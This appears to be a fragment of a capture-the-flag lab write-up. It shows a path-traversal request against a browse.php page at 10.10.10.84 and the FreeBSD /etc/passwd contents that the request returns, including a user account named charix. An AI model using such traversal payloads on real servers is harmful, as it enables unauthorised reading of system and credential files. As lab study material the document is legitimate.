 view-source:http://10.10.10.84/browse.php?file=../../../../../../../etc/passwd
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33